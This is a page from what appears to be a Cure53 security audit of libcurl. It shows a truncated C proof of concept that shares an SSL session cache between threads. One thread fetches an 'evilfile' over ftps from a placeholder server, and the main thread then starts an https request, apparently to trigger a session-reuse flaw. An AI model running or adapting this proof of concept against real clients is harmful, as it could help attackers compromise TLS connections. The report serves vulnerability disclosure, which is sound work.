Fine penetration tests for fine websites
Dr.-Ing. Mario Heiderich, Cure53
Rudolf Reusch Str. 33
D 10367 Berlin
cure53.de · mario@cure53.de
Compile and run the following C code:
#include <pthread.h>
#include <curl/curl.h>
#include <unistd.h>
#include <err.h>

CURLSH *shared;

void *get_evil_url(void *x) {
  puts("starting ftps");
  CURL *hnd = curl_easy_init();
  if (!hnd)
    errx(1, "curl_easy_init");
  curl_easy_setopt(hnd, CURLOPT_SHARE, shared);
  curl_easy_setopt(hnd, CURLOPT_URL, "ftps://{server}:443/evilfile");
  curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
  curl_easy_setopt(hnd, CURLOPT_TCP_KEEPALIVE, 1L);
  curl_easy_perform(hnd);
  curl_easy_cleanup(hnd);
  puts("ftps done");
  return NULL;
}

pthread_mutex_t curllock = PTHREAD_MUTEX_INITIALIZER;
void do_lock(CURL *h, curl_lock_data d, curl_lock_access a, void *p) {
  pthread_mutex_lock(&curllock);
}
void do_unlock(CURL *h, curl_lock_data d, void *p) {
  pthread_mutex_unlock(&curllock);
}

int main(int argc, char *argv[])
{
  shared = curl_share_init();
  curl_share_setopt(shared, CURLSHOPT_LOCKFUNC, do_lock);
  curl_share_setopt(shared, CURLSHOPT_UNLOCKFUNC, do_unlock);
  curl_share_setopt(shared, CURLSHOPT_SHARE, CURL_LOCK_DATA_SSL_SESSION);

  pthread_t tid;
  if (pthread_create(&tid, NULL, get_evil_url, NULL))
    errx(1, "pthread_create");

  sleep(10);

  puts("starting https");
  CURL *hnd = curl_easy_init();
  if (!hnd)
    errx(1, "curl_easy_init");
Cure53, Berlin · 09/23/16
15/35